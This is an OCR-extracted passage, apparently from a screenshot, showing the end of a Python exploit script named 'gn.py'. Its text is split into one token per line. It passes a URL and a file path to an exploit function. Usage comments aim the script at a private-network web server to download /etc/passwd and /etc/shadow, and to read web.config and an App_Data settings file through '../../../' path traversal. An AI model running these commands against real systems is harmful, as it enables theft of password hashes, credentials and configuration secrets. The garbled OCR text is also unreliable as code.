
required
=
True
,
help
=
'The file to 
download'
)
    args 
=
 parser
.
parse_args
(
)
    exploit
(
args
.
url
,
 args
.
file
)
# python gn.py -u 
http://172.16.2.22:5001 -f 
"/etc/passwd"
# python gn.py -u 
http://172.16.2.22:5001 -f 
"../../../App_Data/Settings.txt"
# python gn.py -u 
http://172.16.2.22:5001 -f 
"/etc/shadow"
# python gn.py -u 
http://172.16.2.22:5001 -f 
"../../../web.config"